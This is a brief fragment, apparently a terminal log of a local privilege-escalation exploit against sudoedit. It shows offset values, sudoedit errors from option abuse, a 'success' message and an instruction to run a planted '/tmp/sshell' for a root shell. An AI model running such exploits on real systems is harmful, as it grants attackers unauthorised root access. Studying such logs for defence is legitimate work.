 cmnd size: 0xed0
offset to defaults: 0x20
sudoedit: mail_always:1347440720 option "mail_always" does not take a value
sudoedit: you are not permitted to use the -C option
success at 4598
execute "/tmp/sshell" to get root shell
~]$ cd /tmp/